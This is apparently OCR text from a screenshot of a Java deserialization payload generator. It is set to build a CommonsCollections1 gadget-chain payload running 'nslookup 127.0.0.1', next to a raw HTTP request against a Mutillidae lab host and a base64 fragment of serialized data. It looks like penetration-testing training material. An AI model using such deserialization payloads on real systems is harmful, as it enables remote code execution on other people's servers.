 Go Serialize Base64 Encode CommonsCollections1 ?
Command nslookup 127.0.0.1
Raw Headers Hex
GET /mutillidae/ HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/
Connection: close
Upgrade-Insecure-Requests: 1
QUMgRUQgMDAgMDUgNzMgNzIgMDAgMEEgNTMgNjUgNzIgNjkgNjEgNkMgNTQgNjU=